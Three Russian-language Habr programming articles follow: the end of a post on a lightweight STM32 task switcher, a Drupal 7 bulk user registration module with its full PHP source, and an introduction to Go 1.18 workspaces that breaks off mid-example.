Однако, при увеличении числа задач, даже при предельно малом размере кванта времени, задержка наступления активности требуемой задачи может перестать нравиться. Исходя из этого, а также принимая во внимание, что всего лишь малая часть задач действительно требует жесткого реального времени, было решено слегка видоизменить логику работы переключателя. Она показана на рисунке 2.

Теперь мы выбираем лишь часть задач, которые получают по целому кванту, а остальным выделяем только один тик, в котором они по очереди вступают в игру. При этом подпрограмма инициализации получает входной параметр, а именно номер позиции, начиная с которой все задачи будут поражены в правах и будут делить один тик. При этом старая схема осталась доступна, для этого достаточно установить значение параметра равным нулю или общему числу задач. Затраты переключения возросли всего на несколько ассемблерных инструкций.
Для разрешения доступа к разделяемым ресурсам используются две похожих схемы. Первая, которая упоминалась в предыдущей заметке, использует несколько FIFO (или циклических буферов по числу производителей сообщений) и отдельную согласующую задачу. Она предназначена для связи с внешним миром и не требует ожидания от задач, генерирующих сообщения. Надо только следить, чтобы очереди не переполнялись.
Вторая схема также использует отдельную задачу для разрешения доступа, но вносит ожидания, поскольку управляет внутренним ресурсом в обоих направлениях. Эти действия не могут быть привязаны жестко ко времени. На рисунке 3 показаны составные части второй схемы.

Основными элементами в ней является буфер запросов, по числу желающих задач, и один индикатор доступа. Работа этой конструкции достаточно проста. Задача слева посылает запрос на доступ в специально отведенное для нее место (например, task 2 записывает 1 в Request 2). Задача – диспетчер выбирает кому разрешить и записывает во флаг разрешения номер выбранной задачи. Задача, получившая разрешение, выполняет свои действия и записывает в запрос признак окончания доступа, значение 0xFF. Планировщик, видя, что запрос снят, обнуляет флаг разрешения, обнуляет прошлый запрос и переходит к запросу от другой задачи.
Два тестовых проекта под IAR и описание используемой платы STM32F3DISCOVERY можно посмотреть [здесь](http://yadi.sk/d/8I7XpijEBqebCg). В первом проекте ATS303 просто проверялась работоспособность и проходила отладка. Пригодились все установленные на этой плате светодиоды. Никто не пострадал.
Во втором проекте BTS303 проверялись два упомянутых варианта распределения ресурсов. В нем задачи 1 и 2 генерируют тестовые сообщения, которые поступают оператору. Для связи с оператором пришлось добавить платку с TTL COM портом, как показано на фото ниже.

Со стороны оператора задействован эмулятор терминала. Думаю, читатель извинит автора за мягкий ламповый цвет. Выглядит это так.

Для начала работы всей системы, до разрешения прерываний, необходимы предварительные действия в теле нулевой задачи main(), которые представлены ниже.
```
void main_start_task_switcher(U8 border);
U8 task_run_and_return_task_number((U32)t1_task);
U8 task_run_and_return_task_number((U32)t2_task);
U8 task_run_and_return_task_number((U32)t3_human_link);
U8 task_run_and_return_task_number((U32)t4_human_answer);
U8 task_run_and_return_task_number((U32)task_5);
U8 task_run_and_return_task_number((U32)task_6);
U8 task_run_and_return_task_number((U32)task_7);
```
В этих строчках происходит сначала запуск переключателя, а затем, по очереди, остальных семи задач.
Вот минимальный набор необходимых для работы вызовов.
```
void task_wake_up_action(U8 taskNumber);
```
Этот вызов используется в прерывании от пользовательского аппаратного таймера. Вызовы из самих задач говорят сами за себя.
```
void release_me_and_set_sleep_steps(U32 ticks);
U8 get_my_number(void);
```
Все эти функции находятся в ассемблерном файле переключателя. Там же есть еще несколько функций, полезных для тестирования, но не обязательных.
В проекте BTS303 задача 3 получает команды оператора извне и отправляет ему ответы на них, которые идут от задачи 4. Задача 4 получает от задачи 3 команды от оператора и выполняет их с возможными ответами. Задача 3 получает также сообщения от задач 1 и 2 и отправляет по UART на эмулятор терминала (например, putty).
Задача 0 (main) производит некоторую вспомогательную работу, например, проверяет количество оставшихся не затронутыми слов в стековой области каждой задачи. Эту информацию может запросить оператор и получить представление об использовании стека. Первоначально для каждой задачи отводится область стека размером 512 байтов (128 слов) и надо следить (хотя бы на этапе отладки), чтобы эти области не приближались к переполнению.
Задачи 5 и 6 делают вычисления над некоторой общей переменной с плавающей точкой. Для этого они запрашивают к ней доступ у задачи 7.
Есть еще одна дополнительная функция, которую можно увидеть в тестовых проектах. Она предназначена для того, чтобы можно было пробуждать задачу не по истечению количества тиков, а по прошествии заданного времени, и выглядит так.
```
void wake_me_up_after_milliSeconds(U32 timeMS);
```
Для ее реализации дополнительно требуется аппаратный таймер, который также реализован в тестовых примерах.
Как видим, список всех необходимых вызовов умещается на одной странице.
|
https://habr.com/ru/post/461121/
| null |
ru
| null |
# BUR. Модуль для массовой регистрации пользователей
Приветствую. В работе над одним проектом понадобилось из файла CSV зарегистрировать порядка 50 000 пользователей, с именами пользователей, паролями и другой информацией. [Существующие решения](https://drupal.org/project/user_import) не подошли из-за слишком малой кастомизации. Пришлось написать свой «велосипед». Потом возникла идея поделиться с сообществом. Публикация на Drupal.org довольно замороченная процедура, поэтому решил написать на Хабр. Как оказалось, мой «велосипед» подходит для конкретной задачи, но не универсален. Пришлось немного «покумекать» как и что сделать. Итак, представляю модуль BUR (Bulk user registration)
Возможности модуля:
1. Настройка формата файла:

2. Сортировка полей для импортируемого файла:

3. Собственно сам импорт:

##### Как работает модуль?
Есть таблица со следующей структурой:
```
CREATE TABLE `drupal7_bur_fields_table` (
`bur_id` bigint(20) NOT NULL AUTO_INCREMENT COMMENT 'Field ID',
`bur_title` varchar(50) NOT NULL COMMENT 'Human-friendly title',
`bur_user_field` varchar(50) NOT NULL COMMENT 'The field of conformance to the field in the user table',
`bur_weight` smallint(6) NOT NULL COMMENT 'The serial number of the field',
`bur_is_data` smallint(6) NOT NULL COMMENT 'Whether the field will be used in array ’data’',
`bur_dateizm` timestamp NOT NULL DEFAULT CURRENT_TIMESTAMP ON UPDATE CURRENT_TIMESTAMP COMMENT 'Date of change',
PRIMARY KEY (`bur_id`),
KEY `bur_weight` (`bur_weight`),
KEY `bur_is_data` (`bur_is_data`)
) ENGINE=InnoDB DEFAULT CHARSET=utf8;
```
В этой таблице содержится информация о структуре импортируемого файла. А именно:
1. Соответствие полей в файле соответствующему полю из таблицы пользователей;
2. Порядок расположения этих самых полей в файле;
Также любое поле файла возможно поместить в массив $edit['data']. Для этого при создании поля выбрать «data» и указать ключ/наименование под которым будет добавляться информация:

При первом импорте файла создается временная таблица соответствующая структуре этого файла.
Потом через функцию [user\_save](https://api.drupal.org/api/drupal/modules%21user%21user.module/function/user_save/7) с использованием Batch API пользователи регистрируются в системе. Если файл не указан, то будут добавляться ранее не добавленные записи из временной таблицы.
При импорте возможно указать дополнительные параметры применяемые при создании новых пользователей:

Ах-да! Кодировка исходного файла должна быть, пока, только в UTF-8. Пароли должны быть **не «хэшированы»**. Если хотите использовать пароли хэшированные с солью, можно взять код функции user\_save и «выкинуть» оттуда код, который хэширует и добавляет «соль» к паролю.
Модуль можно скачать [здесь](https://github.com/servekon/drupal7-bur). Специально для этого создал аккаунт на Git Hub. Правда еще пока не разобрался как по-отдельности загрузить файлы модуля, чтобы можно было смотреть исходный код. Оставим это на завтра.
Если так подумать, то данный модуль при небольших изменениях можно использовать для «заливки» данных и в другие таблицы.
**Исходный код модуля**
```
php
// $Id: bur.module,v 1.0 2013/05/01 00:30:25 servekon Exp $
/**
* Implementation of hook_permission
* */
function bur_permission(){
return array(
'access bur' = array(
'title' => t('Access to Bulk user registration module'),
'restrict access' => TRUE,
),
'administer bur' => array(
'title' => t('Administer of the Bulk user registration module'),
'restrict access' => TRUE,
),
);
}
/**
* Implementation of hook_menu
* */
function bur_menu() {
/*
* Administration interface
* */
$menu['admin/bur'] = array(
'title' => 'Bulk user registration',
'page callback' => 'drupal_get_form',
'page arguments' => array('bur_import_form'),
'access arguments' => array('administer bur'),
);
$menu['admin/bur/import'] = array(
'title' => 'Import',
'type' => MENU_DEFAULT_LOCAL_TASK,
'weight' => -1,
);
$menu['admin/bur/fields'] = array(
'title' => 'Customize Fields',
'page callback' => 'drupal_get_form',
'page arguments' => array('bur_sort_form'),
'access arguments' => array('administer bur'),
'type' => MENU_LOCAL_TASK,
'weight' => 1,
);
$menu['admin/bur/fields/add'] = array(
'title' => 'Add field',
'page callback' => 'drupal_get_form',
'page arguments' => array('bur_add_field_form'),
'access arguments' => array('administer bur'),
'type' => MENU_LOCAL_ACTION,
'weight' => 1,
);
$menu['admin/bur/fields/del/%'] = array(
'title' => 'Delete field',
'page callback' => 'bur_del_field',
'page arguments' => array(4),
'access arguments' => array('administer bur'),
'type' => MENU_CALLBACK,
'weight' => 2,
);
$menu['admin/bur/file_format'] = array(
'title' => 'The setting for the file format',
'page callback' => 'drupal_get_form',
'page arguments' => array('bur_file_format_form'),
'access arguments' => array('administer bur'),
'type' => MENU_LOCAL_TASK,
'weight' => 2,
);
return $menu;
}
/**
* Implements hook_theme().
*/
function bur_theme() {
return array(
// Theme function for the 'simple' example.
'bur_sort_form' => array(
'render element' => 'form',
),
);
}
/**
* Import form
* */
function bur_import_form($form=array(), &$form_state){
$count = 0;
//~ Get all language
$lanArr = array();
$langList = language_list();
$langArr = array(t('No'));
foreach($langList as $lang){
$langArr[$lang->language] = $lang->native;
}
//~ Get timezones
$timeZoneList = system_time_zones();
array_unshift($timeZoneList, t('No'));
//~ Get user roles
$userRoleList = $tblUser = array();
$userRoleList = user_roles();
array_unshift($userRoleList, t('No'));
if(db_table_exists('bur_bulk_user_reg_tmp')){
$tblUser = db_select('bur_bulk_user_reg_tmp', 't')
->fields('t')
->range(0, 10)
->orderRandom()
->execute();
foreach($tblUser as $item){
unset($item->random_field);
$rangeTmp[] = (array)$item;
}
$count = db_select('bur_bulk_user_reg_tmp')
->countQuery()
->execute()
->fetchField();
}
if($count > 0){
drupal_set_message(t('%time left', array('%time'=>$count)).'.', 'warning', false);
}
$form['bur_bulk_user_reg_file'] = array(
'#type' => 'file',
'#title' => t('Choose a file'),
'#size' => 40,
'#weight' => 1,
);
$form['bur_bulk_user_reg_rebuild'] = array(
'#type' => 'checkbox',
'#title' => t('Re-create a temporary table'),
'#return_value' => 1,
'#weight' => 2,
);
$form['bur_bulk_user_reg_count'] = array(
'#type' => 'select',
'#title' => t('Number of entries to be processed per pass'),
'#options' => array(
0 => t('No'),
10 => '10',
100 => '100',
750 => '750',
1500 => '1500',
2000 => '2000',
2500 => '2500',
3000 => '3000',
3500 => '3500',
4000 => '4000',
4500 => '4500',
5000 => '5000',
7500 => '7500',
10000 => '10000',
15000 => '15000',
20000 => '20000',
),
'#default_value' => (int)(isset($_COOKIE['bur_quantity']) ? $_COOKIE['bur_quantity'] : '10000'),
'#description' => t('Select "No", if you just need to create a temporary table and fill it with data.'),
'#weight' => 3,
);
$form['bur_extra'] = array(
'#type' => 'fieldset',
'#title' => t('Additional settings for all users'),
'#weight' => 5,
'#collapsible' => TRUE,
'#collapsed' =>FALSE,
);
$form['bur_extra']['bur_extra_set_all_active'] = array(
'#type' => 'checkbox',
'#title' => t('Account activation'),
'#return_value' => 1,
'#default_value' => (int)(isset($_COOKIE['bur_isactive']) ? $_COOKIE['bur_isactive'] : 0),
'#weight' => 2,
);
$form['bur_extra']['bur_extra_user_role'] = array(
'#type' => 'select',
'#title' => t('User roles and permissions'),
'#options' => $userRoleList,
'#default_value' => (int)(isset($_COOKIE['bur_user_role']) ? $_COOKIE['bur_user_role'] : 0),
'#weight' => 3,
);
$form['bur_extra']['bur_extra_lang'] = array(
'#type' => 'select',
'#title' => t('Default language'),
'#options' => $langArr,
'#default_value' => check_plain((isset($_COOKIE['bur_lang']) ? $_COOKIE['bur_lang'] : 0)),
'#weight' => 4,
);
$form['bur_extra']['bur_extra_timezone'] = array(
'#type' => 'select',
'#title' => t('Timezone'),
'#options' => $timeZoneList,
'#default_value' => check_plain((isset($_COOKIE['bur_timezone']) ? $_COOKIE['bur_timezone'] : 'Europe/Moscow')),
'#weight' => 5,
);
if($count > 0){
$form['bur_ten_random'] = array(
'#type' => 'fieldset',
'#title' => t('Ten random records'),
'#weight' => 7,
'#collapsible' => TRUE,
'#collapsed' =>TRUE,
);
$form['bur_ten_random']['bur_ten_random_table'] = array(
'#type' => 'item',
'#title' => '',
'#prefix' => ''.theme('table', array('header'=>array\_keys($rangeTmp[0]),'rows'=>$rangeTmp)).'',
);
}
$form['submit'] = array(
'#type' => 'submit',
'#value' => t('Save and continue'),
'#weight' => 10,
);
$form['bur_cancel'] = array(
'#type' => 'link',
'#title' => t('Cancel'),
'#href' => 'admin/bur',
'#weight' => 11,
);
return $form;
}
function bur_import_form_submit($form, &$form_state){
module_load_install('user');
$usFieldStuct = user_schema();
$usFieldStuct = $usFieldStuct['users'];
$tblBulk = 'bur_bulk_user_reg_tmp';
$file = $_FILES['files']['tmp_name']['bur_bulk_user_reg_file'];
$tblUser = array();
$quantity = (int)$form_state['values']['bur_bulk_user_reg_count'];
setcookie('bur_quantity', $quantity);
$recreate = (int)$form_state['values']['bur_bulk_user_reg_rebuild'];
$isActive = (int)$form_state['values']['bur_extra_set_all_active'];
setcookie('bur_isactive', $isActive);
$userRole = (int)$form_state['values']['bur_extra_user_role'];
setcookie('bur_user_role', $userRole);
$lang = $form_state['values']['bur_extra_lang'];
setcookie('bur_lang', $lang);
$timezone = $form_state['values']['bur_extra_timezone'];
setcookie('bur_timezone', $timezone);
$pref = '';
$termArr = array(
0 => '\\t',
1 => ';',
2 => ',',
3 => '|',
4 => '^',
);
$enclArr = array(
0 => '\\\'',
1 => '\\\'\\\'',
2 => '"',
3 => '%%',
);
$lineTerArr = array(
0 => '\\r\\n',
1 => '\\n',
2 => '\\r',
);
$escdArr = array('\\\\');
$schema['fields']['id'] = array('type' => 'serial', 'size' => 'big', 'not null' => TRUE, 'description'=> "Bur fields ID");
$burquery = db_query('SELECT `bur_user_field`, `bur_is_data` FROM {bur_fields_table} ORDER BY `bur_weight` ASC');
foreach($burquery as $field){
if($field->bur_is_data > 0){
$pref = 'is_data_';
}
else{
$pref = '';
}
$burFields[$field->bur_user_field] = $pref.$field->bur_user_field;
$burArrField[] = '`'.$field->bur_user_field.'`';
if($field->bur_is_data == 0){
$schema['fields'][$field->bur_user_field] = $usFieldStuct['fields'][$field->bur_user_field];
if(isset($usFieldStuct['indexes'][$field->bur_user_field])){
$schema['indexes'][$field->bur_user_field] = $usFieldStuct['indexes'][$field->bur_user_field];
}
}
else{
$schema['fields'][$field->bur_user_field] = array('type' => 'varchar', 'size' => 'normal', 'not null' => TRUE, 'length' => 255);
}
}
$schema['unique keys']['name'] = array ('name');
$schema['primary key'] = array('id');
//Create table from fields config
if(!db_table_exists($tblBulk) or ($recreate >0 and db_table_exists($tblBulk))){
try{
db_drop_table($tblBulk);
db_create_table($tblBulk, $schema);
}
catch(Exception $e){
watchdog_exception('error', $e);
drupal_set_message(t('Error'), 'warning'); return false;
}
}
elseif(!empty($file)){
db_truncate($tblBulk)->execute();
}
//Import data from CSV file
if(!empty($file)){
try{
$terminated = (int)variable_get('bur_fields_terminated', '\t');
$enclosed = (int)variable_get('bur_fields_enclosed', '"');
$escaped = (int)variable_get('bur_fields_escaped', '\\');
$line_term = (int)variable_get('bur_lines_terminated', '\r\n');
$q = 'LOAD DATA LOCAL INFILE :file INTO TABLE {'.check_plain($tblBulk).'} CHARACTER SET utf8 FIELDS TERMINATED BY \''.$termArr[$terminated].'\' ENCLOSED BY \''.$enclArr[$enclosed].'\' ESCAPED BY \''.$escdArr[$escaped].'\' LINES TERMINATED BY \''.$lineTerArr[$line_term].'\' ('.implode(',', $burArrField).')';
db_query($q, array(':file'=>$file), array(PDO::MYSQL_ATTR_LOCAL_INFILE => 1));
}
catch(Exception $e){
watchdog_exception('error', $e);
drupal_set_message('When importing file the error occurred. More information in '.l('syslog','admin/reports/dblog').'.'.'
'.$e->getMessage(), 'error', FALSE); return false;
}
}
//~ debug($q);
//Clear importing data
db_query('DELETE a.* FROM {'.$tblBulk.'} as a INNER JOIN {users} as u on a.name=u.name');
$tblUser = db_select($tblBulk, 't')
->fields('t')
->range(0, $quantity)
->execute();
$count = $tblUser->rowCount();
$newAcc = (object)array('is_new'=>true);
if($quantity == 0){
drupal_set_message(t('Registration of new users is missed.'), 'warning', FALSE); return false;
}
if($count > 0){
foreach($tblUser as $val){
$newUser = array();
foreach($burFields as $bKey=>$bval){
if(substr($bval, 0, 7) == 'is_data'){
$newUser['data'][$bKey] = $val->$bKey;
}
else{
$newUser[$bKey] = $val->$bKey;
}
}
unset($bKey,$bVal);
if(!empty($isActive)){
$newUser['status'] = $isActive;
}
if(!empty($lang)){
$newUser['language'] = check_plain($lang);
}
if(!empty($timezone)){
$newUser['timezone'] = check_plain($timezone);
}
if(!empty($userRole)){
$newUser['roles'] = array($userRole => $userRole);
}
$operations[] = array('user_save', array($newAcc, $newUser));
}
unset($val,$newUser,$tblUser);
$batch = array(
'operations' => $operations,
);
batch_set($batch);
}
else{
drupal_set_message(t('Table is empty.'), 'error', FALSE); return false;
}
}
/**
* Manage fields form
* */
function bur_sort_form($form_state){
$form['bur_fields']['#tree'] = true;
$yesno = array(0=>t('No'), 1=>t('Yes'));
$result = db_query('SELECT bur_id, bur_title, bur_user_field, bur_is_data,bur_weight FROM {bur_fields_table} ORDER BY bur_weight ASC');
foreach($result as $field){
$form['bur_fields'][$field->bur_id]=array(
'user_field' => array(
'#markup' => check_plain($field->bur_user_field)
),
'title' => array(
'#type' => 'textfield',
'#default_value' => check_plain($field->bur_title),
'#size' => 20,
'#maxlength' => 255,
),
'is_data' =>array(
'#markup' => $yesno[$field->bur_is_data]
),
'actions' =>array(
'#markup' => l(t('Delete'), 'admin/bur/fields/del/'.$field->bur_id)
),
'weight' => array(
'#type' => 'weight',
'#title' => t('Weight'),
'#default_value' => $field->bur_weight,
'#delta' => 10,
'#title-display' => 'invisible',
),
);
}
$form['actions'] = array('#type' => 'actions');
$form['actions']['submit'] = array('#type' => 'submit', '#value' => t('Save settings'));
return $form;
}
function theme_bur_sort_form($variables) {
$form = $variables['form'];
// Initialize the variable which will store our table rows.
$rows = array();
// Iterate over each element in our $form['example_items'] array.
foreach (element_children($form['bur_fields']) as $id) {
$form['bur_fields'][$id]['weight']['#attributes']['class'] = array('bur-field-weight');
$rows[] = array(
'data' => array(
// Add our 'user_field' column.
drupal_render($form['bur_fields'][$id]['user_field']),
// Add our 'title' column.
drupal_render($form['bur_fields'][$id]['title']),
drupal_render($form['bur_fields'][$id]['is_data']),
drupal_render($form['bur_fields'][$id]['actions']),
// Add our 'weight' column.
drupal_render($form['bur_fields'][$id]['weight']),
),
'class' => array('draggable'),
);
}
$header = array(t('Field of user table'), t('Title'), t('Is optional field'), t('Actions'), t('Weight'));
$table_id = 'bur-fields-table';
// We can render our tabledrag table for output.
$output = theme('table', array(
'header' => $header,
'rows' => $rows,
'attributes' => array('id' => $table_id),
));
// And then render any remaining form elements (such as our submit button).
$output .= drupal_render_children($form);
drupal_add_tabledrag($table_id, 'order', 'sibling', 'bur-field-weight');
return $output;
}
/**
* Bulk user registration sort form submit
* */
function bur_sort_form_submit($form, &$form_state){
foreach ($form_state['values']['bur_fields'] as $id => $field) {
db_update('bur_fields_table')
->fields(array(
'bur_title' => check_plain($field['title']),
'bur_weight'=> $field['weight']
))
->condition('bur_id', (int)$id)
->execute();
}
}
/**
* Form for add new field
* */
function bur_add_field_form($form=array(), &$form_state){
$fields = $weightArr = array();
for($i=0; $i<20; $i++){
$weightArr[$i] = $i;
}
try{
$getFields = db_query('SHOW COLUMNS FROM {users}');
$extFields = db_query('SELECT `bur_user_field` as field FROM {bur_fields_table}');
$maxWeight = db_query('SELECT MAX(`bur_weight`) as m FROM {bur_fields_table}')->fetchObject();
foreach ($getFields as $field){
$fields[$field->Field] = $field->Field;
}
foreach($extFields as $extField){
$noFields[$extField->field] = $extField->field;
}
//Allow add only previously unmounted fields
$diffFields = array_diff($fields, $noFields);
}
catch(Exception $e){
watchdog_exception('error', $e);
drupal_set_message(t('Error'), 'warning'); return false;
}
$form['user_field']=array(
'#type' => 'select',
'#title' => t('Field of user table'),
'#required' => TRUE,
'#options' => $diffFields,
'#ajax' => array(
'callback' => 'bur_is_data_callback',
'wrapper' => 'user-data-wrapper',
'event' => 'change',
'method' => 'replace',
),
);
$form['data_field']=array(
'#prefix' => '',
'#suffix' => '',
);
if(isset($form_state['input']['user_field']) and $form_state['input']['user_field'] == 'data'){
$form['data_field'] = array(
'#type' => 'textfield',
'#title' => t('Name of user variable'),
'#required' => TRUE,
'#size' => 50,
'#prefix' => '',
'#suffix' => '',
);
}
$form['title']=array(
'#type' => 'textfield',
'#title' => t('Title'),
'#required' => TRUE,
'#size' => 50,
);
$form['weight']=array(
'#type' => 'select',
'#title' => t('Weight'),
'#required' => TRUE,
'#default_value' => ($maxWeight->m+1),
'#options' => $weightArr,
);
$form['submit']=array(
'#type' => 'submit',
'#value' => t('Add field'),
);
$form['bur_cancel'] = array(
'#type' => 'link',
'#title' => t('Cancel'),
'#href' => 'admin/bur',
);
return $form;
}
/**
* Ajax function for choose type field
* */
function bur_is_data_callback($form, $form_state){
return $form['data_field'];
}
function bur_add_field_form_submit($form, &$form_state){
form_state_values_clean($form_state);
$q = $form_state['values'];
$isData = 0;
$field = check_plain($q['user_field']);
if(!empty($q['data_field'])){
$isData = 1;
$field = check_plain($q['data_field']);
}
try{
$ins = db_insert('bur_fields_table')->fields(array(
'bur_title' => $q['title'],
'bur_user_field' => $field,
'bur_weight' => (int)$q['weight'],
'bur_is_data' => $isData,
))->execute();
drupal_set_message(t('Field added.'), 'status'); return true;
}
catch(Exception $e){
watchdog_exception('error', $e);
drupal_set_message(t('Error'), 'warning'); return false;
}
}
/**
* Delete field
* */
function bur_del_field($id){
return drupal_render(drupal_get_form('bur_del_field_form', $id));
}
/**
* Delete field form
* */
function bur_del_field_form($form=array(), &$form_state, $id){
$field = db_query('SELECT `bur_title` FROM {bur_fields_table} WHERE bur_id = :id LIMIT 0,1', array(':id'=>$id))->fetchObject();
$form['del_id']=array(
'#type' => 'hidden',
'#value' => (int)$id,
);
$form['confirm']=array(
'#type' => 'item',
'#markup' => t('Do you want to remove a field "%field"?', array('%field'=>(isset($field->bur_title) ? $field->bur_title : ''))),
);
$form['submit'] = array(
'#type' => 'submit',
'#value' => t('Yes'),
);
$form['bur_cancel'] = array(
'#type' => 'link',
'#title' => t('Cancel'),
'#href' => 'admin/bur',
);
return $form;
}
/**
* Delete field form submit
* */
function bur_del_field_form_submit($form, &$form_state){
$id = $form_state['values']['del_id'];
try{
db_delete('bur_fields_table')->condition('bur_id', $id)->execute();
drupal_set_message(t('Field deleted.'));
}
catch(Exception $e){
watchdog_exception('error', $e);
drupal_set_message(t('Error'), 'warning'); return false;
}
drupal_goto('admin/bur/fields');
}
/**
* Seettings of file format
* */
function bur_file_format_form($form=array()){
$form['bur_fields_terminated']=array(
'#type' => 'select',
'#title' => t('The field separator'),
'#default_value' => (int)variable_get('bur_fields_terminated', 0),
'#size' => 1,
'#options' => array(
0 => 'TAB',
1 => ';',
2 => ',',
3 => '|',
4 => '^',
),
//'#description' => t('Possible values: ').l('[TAB]', '#', array('attributes'=>array('onclick'=>'javascript:jQuery("#edit-bur-fields-terminated").val("\\\\t"); return false;'))),
'#required' => TRUE,
);
//ESCAPED
$form['bur_fields_enclosed']=array(
'#type' => 'select',
'#title' => t('The fields are enclosed in'),
'#default_value' => (int)variable_get('bur_fields_enclosed', 0),
'#size' => 1,
'#options' => array(
0 => '\' ('.t('Single quote').')',
1 => '\'\' ('.t('Two single quotes').')',
2 => '" ('.t('Double quote').')',
3 => '%%',
),
//'#description' => t('Set zero if empty'),
'#required' => TRUE,
);
$form['bur_fields_escaped']=array(
'#type' => 'select',
'#title' => t('The escape character'),
'#default_value' => (int)variable_get('bur_fields_escaped', 0),
'#size' => 1,
'#options' => array(
0 => '\\',
),
'#required' => TRUE,
);
$form['bur_lines_terminated']=array(
'#type' => 'select',
'#title' => t('Line separator'),
'#default_value' => (int)variable_get('bur_lines_terminated', 0),
'#size' => 1,
'#options' => array(
0 => '\\r\\n',
1 => '\\n',
2 => '\\r',
),
'#required' => TRUE,
);
return system_settings_form($form);
}
```
При создании модуля были использованы следующие материалы:
* [Drupal API](https://api.drupal.org)
* [Примеры практически на все случаи жизни](https://drupal.org/project/examples)
* Переводчик от Гугла. С иностранными языками у меня тоже напряг, поэтому если предложите более правильные исходники на английском языке, буду очень рад.
Модуль распространяется под лицензией BSD.
P.S. Я не считаю себя программистом(я это уже осознал), мне до этого еще далеко, поэтому все замечания по коду, реализации приветствуются.
P.P.S. Я обожаю Друпал.
UPD 1: Добавил исходный код.
**UPD 2 от 20.03.2015**
Обновил до версии 1.0.1
|
https://habr.com/ru/post/191848/
| null |
ru
| null |
# Беглый взгляд на Go Workspaces в Go 1.18
Скоро выходит версия Go 1.18, и в массовом сознании она, скорее всего, будет ассоциироваться с Generic-ами. Но помимо них туда попадает еще несколько вкусных фичей. Например, [Go Workspaces](https://go.googlesource.com/proposal/+/master/design/45713-workspace.md).
Что даёт Go Workspaces?
-----------------------
Go Workspaces позволяет работать одновременно с несколькими модулями. Теоретически это можно было делать и раньше, но Go Workspaces добавляет немного комфорта.
Ранее при работе с несколькими модулями одновременно их нужно было «связать» через директиву `replace` в `go.mod`-файле.
Подход с replace-ами в `go.mod` имеет ряд существенных недостатков:
* каждый модуль живёт своей независимой жизнью и некоторый инструментарий разработки умеет одновременно работать только с одним модулем.
* `replace`-ы не транзитивны. То есть если вы добавляете в `go.mod` новый `replace`, то его надо добавить во все использующие его модули. Даже при небольшом количестве модулей это доставляет заметные неудобства.
* запустить утилиту через `go run` можно только из каталогов тех модулей, которые либо содержат эту утилиту, либо «видят» её через replace (при этом она еще должна быть объявлена как `require`).
Go Workspaces добавляет немного комфорта:
* `gopls` предоставляет информацию сразу по всем используемым модулям;
* общие `replace`-ы можно описать в одном месте, и они видны для всех объявленных модулей;
* локальные правки с директивой `replace` не нужно прописывать внутри `go.mod`файлов, которые лежат в репозитории;
* сборка и запуск утилит для всех объявленных модулей может быть из каталога, в котором лежит `go.work` и его дочерних каталогов;
* добавляется команда `go work sync`, которая позволяет обновить зависимости нескольких модулей до наиболее свежей общей версии.
Как оно работает?
-----------------
При использовании `go.work`-файла Go собирает общий список зависимостей из всех перечисленных в `go.mod`-файлов, с учетом `replace`-директив. На базе всех перечисленных зависимостей формируется единый граф зависимостей, который и применяется ко всем используемым модулям. Если для одного модуля указано в разных `go.mod` несколько конфликтующих `replace`-директив — будет ошибка.
К примеру, если один модуль требует зависимость на [github.com/davecgh/go-spew](http://github.com/davecgh/go-spew) версии `v1.1.1`, а другой модуль требует зависимость на [github.com/davecgh/go-spew](http://github.com/davecgh/go-spew) версии `v1.1.0`, то **оба** **модуля** будут исполняться с более старшей версией `v1.1.1`.
Это работает для всех модулей одного Go Workspace, даже если между модулями нет зависимости.
Что не даёт Go Workspace?
-------------------------
Если вы хотите использовать несколько `go.mod`-файлов в рамках одного (моно)репозитория, то `go.work` вам никак в этом не поможет: в рамках одного Go Workspace используются общие зависимости, собранные на основе всех используемых `go.mod`-файлов. То есть такой подход ничем принципиально не будет отличаться от использования одного `go.mod`-файла, кроме увеличения сложности за счет большего количества используемых файлов.
Собственно ссылка на соседние модули через тэги или идентификатор коммита также остаются за кадром Go Workspace.
Как начать использовать Go Workspaces?
--------------------------------------
Для использования Go Workspaces добавилась группа команд `go work`.
Для начала нужно вызвать команду `go work init` в корне рабочего пространства.
Допустим у нас есть рабочее пространство вида:
* `shared` — с модулем из пакета [github.com/bozaro/go/go-work-play/shared](http://github.com/bozaro/go/go-work-play/shared)
* `tools` — с модулем из пакета [github.com/bozaro/go/go-work-play/tools](http://github.com/bozaro/go/go-work-play/tools)
Тогда для использования Go Workspaces надо:
1. Создать `go.work`файл:
```
go work init
```
2. Добавить туда модули:
```
go work use shared
go work use tools
```
В итоге создастся файл `go.work` с содержимым вида:
```
go 1.18
use (
shared
tools
)
```
И далее, к примеру, можно вызвать сборку из любого подкаталога внутри рабочего пространства:
```
